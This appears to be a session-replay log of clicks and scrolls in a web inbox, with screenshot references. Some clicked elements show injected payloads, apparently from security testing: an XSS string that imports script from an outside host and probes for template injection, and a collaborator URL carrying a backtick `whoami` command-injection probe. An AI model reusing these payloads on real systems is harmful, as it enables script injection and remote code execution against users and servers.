 drag, startPoint x: 897, startPoint y: 475, endPoint x: 894, endPoint y: 515, distance: 40.112343  drag, startPoint x: 894, startPoint y: 515, endPoint x: 894, endPoint y: 526, distance: 11  click on ""><img src onerror=import('//cc.x.vaadata.it')>{{7*7}}" at bounding box center [988, 329]  click on ""><img src onerror=import('//cc.x.vaadata.it')>{{7*7}}" at bounding box center [988, 329]  click on "Reply privately" at bounding box center [988, 561]  click on "Inbox Responded Shared Read All" at bounding box center [743, 191] scroll, scrollTop: 0, scrollLeft: 0, axis: both  click  click on "Anonymous Horseshoe Crab  -   http://6fmfx62124vyebginixv5vkv8meg26qv.vaadata.collaborator.fr/?`whoami`" at bounding box center (988, 546)  click on "Anonymous Horseshoe Crab  -   http://6fmfx62124vyebginixv5vkv8meg26qv.vaadata.collaborator.fr/?`whoami`" at bounding box center [988, 546] 